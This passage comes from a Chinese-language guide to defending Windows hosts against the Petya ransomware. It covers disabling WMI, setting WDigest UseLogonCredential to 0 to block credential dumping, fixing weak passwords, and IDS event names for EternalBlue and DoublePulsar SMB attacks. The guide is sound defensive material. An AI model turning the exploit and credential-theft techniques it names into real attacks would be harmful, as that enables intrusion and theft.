

找到 WMI 服务并点击停止

3、修改注册表防止 Minikit 工具提取主机密码

点击开始---运行---输入 regedit 并回车, 进入注册表编辑器。

找到下面的值

HKEY\_LOCAL\_MACHINE/SYSTEM/CurrentControlSet/Control/SecurityProviders/WDigest/U seLogonCredential,将其对应的值修改为 0



4、修改空口令和弱口令

右键我的电脑---点击管理---点击本地用户和组---双击左边的用户---选中需要设置密码或者 修改密码的用户---点右键选择设置密码

## 二、网络防护措施

1、升级到最新版本事件库即可检测或阻断 Petya 勒索病毒的攻击。相关事件名如下:

TCP\_NSA\_EternalBlue\_(永恒之蓝)\_SMB 远程代码执行漏洞[MS17-010];

TCP\_NSA\_EternalBlue\_(永恒之蓝)\_SMB 远程代码执行漏洞\_shellcode 植入;

TCP\_NSA\_EternalBlue (永恒之蓝)\_SMB 漏洞利用(win7/2008-x64);

TCP\_NSA\_Windows\_SMB\_DoublePulsar 植入成功

TCP\_NSA\_SMB 远程代码执行漏洞 shellcode 植入

2、APT 产品可检测相关样本并报警。

